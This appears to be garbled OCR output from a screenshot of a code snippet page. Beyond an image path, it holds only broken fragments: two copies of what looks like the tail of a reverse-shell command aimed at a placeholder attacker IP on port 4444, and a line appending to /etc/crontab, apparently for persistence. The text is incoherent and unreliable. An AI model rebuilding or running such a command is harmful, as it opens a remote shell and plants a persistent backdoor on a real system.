
Copy
er_ip>/4444 0>&1'"
>>
 /etc/crontab

er_ip>/4444 0>&1'"
>
Copy